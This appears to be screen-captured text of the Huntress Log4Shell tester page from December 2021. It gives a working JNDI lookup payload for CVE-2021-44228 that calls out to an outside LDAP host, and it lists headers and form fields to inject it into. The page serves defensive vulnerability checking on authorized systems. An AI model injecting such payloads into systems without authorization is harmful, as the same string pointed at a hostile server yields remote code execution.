 NVD - CVE-2021-
Canarytokens
Log4Shell: RCE 0-
log4shell-vulnera
Your Canarytoke
rules.emergingthreats
SANS Internet Sto
Brandon Forbes o
Post Attendee - Z
Canarytokens
Huntress - Log4Shell
https://log4shell.huntress.com
B+
2
Huntress Log4Shell Vulnerability Tester
Our team is continuing to investigate CVE-2021-44228, a critical vulnerability that's affecting a Java logging package log4j which is used in a significant amount of software. The source
code for this tool is available on GitHub at huntresslabs/log4shell-tester.
This site can help you test whether your applications are vulnerable to Log4Shell (CVE-2021-44228). Here's how to use it:
• You simply copy and paste the generated JNDI syntax (the code block ${jndi[:]ldap[:]//.... presented below) into anything (application input boxes, frontend site form fields,
logins such as username inputs, or if you are bit more technical, even User-Agent or X-Forwarded-For or other customizable HTTP headers).
• Check the results page to see if it received any connection, and verify the detected IP address and timestamp, to correlate with when you tested any service.
• If you see an entry, a connection was made and the application you tested is vulnerable.
The following payload should only be used with systems which you have explicit permission to test. If you find any vulnerable applications or libraries, you should exercise
responsible disclosure to minimize any potential fallout due to the vulnerability! This tool was created with the intention of helping the community quickly identify vulnerable
applications in your own networks only.
Please know that a negative test does not guarantee that your application is patched. The tool is designed to offer a simpler means of testing and is intended for testing purposes
only—it should only be used on systems you are authorized to test. If you find any vulnerabilities, please follow responsible disclosure guidelines.
Your unique identifier is: 10686094-943b-4433-888a-7cddd3ec8e7a. You can use the payload below for testing:
${jndi:ldap://log4shell.huntress.com:1389/10686094-943b-4433-888a-7cddd3ec8e7a}
View Connections
Technical Details
The tool works by generating a random unique identifier which you can use when testing input fields. If an input field or application is vulnerable, it will reach out to this website over
LDAP. Our LDAP server will immediately terminate the connection, and log it for a short time. This tool will not actually run any code on your systems.
3:15 PM
12/12/2021
Created by @calebjstewart, Jason Slagle and @_JohnHammond.
https://github.com/huntresslabs/log4shell-tester